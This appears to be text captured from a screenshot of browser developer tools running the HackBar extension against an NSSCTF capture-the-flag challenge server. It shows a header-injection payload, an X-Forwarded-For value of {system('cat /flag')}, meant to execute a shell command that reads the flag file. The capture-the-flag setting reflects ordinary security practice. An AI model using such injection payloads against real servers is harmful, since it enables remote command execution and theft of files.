 元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28230/
Use POST method MODIFY HEADER
Name Value
X-Forwarded-For {system('cat /flag')}